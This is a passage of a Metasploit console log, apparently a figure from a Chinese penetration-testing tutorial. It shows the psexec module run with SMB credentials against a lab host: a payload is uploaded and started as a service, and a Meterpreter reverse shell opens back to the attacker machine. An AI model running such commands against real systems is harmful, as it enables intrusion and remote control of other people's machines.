 RHOST => file:///root/Desktop/tunna_exploit.rb
msf exploit(psexec) > set RHOST 192.168.6.132
RHOST => 192.168.6.132
msf exploit(psexec) > set SMBUser admin
SMBUser => admin
msf exploit(psexec) > set SMBPass admin123
SMBPass => admin123
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.6.131:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.6.132:445|WORKGROUP as user 'admin'...
[*] Uploading payload...
[*] Created \JriIukWc.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.6.132[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.6.132[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (NrazeOfN - "MzPSnrEVYdKKbmaqyjvq")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \JriIukWc.exe...
[*] Sending stage (769024 bytes) to 192.168.6.132
[*] Meterpreter session 1 opened (192.168.6.131:4444 -> 192.168.6.132:1032) at 2014-05-26 16:05:27 +0800
meterpreter >
图 3-3-9